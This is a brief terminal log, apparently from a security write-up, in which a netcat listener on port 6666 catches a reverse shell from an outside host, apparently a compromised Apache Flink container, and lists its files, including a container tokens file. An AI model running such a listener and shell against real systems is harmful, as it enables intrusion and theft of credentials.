 [root@VM_0_5_centos ~]# nc -lvvp 6666
Listening on any address 6666 (ircu-2)
Connection from 47.102.199.26:37420
uid
/bin/sh:行1: uid: 未找到命令
ls
container_tokens
flink-conf.yaml
flink.jar
launch_container.sh
lib
log4j.properties
logback.xml
plugins
tmp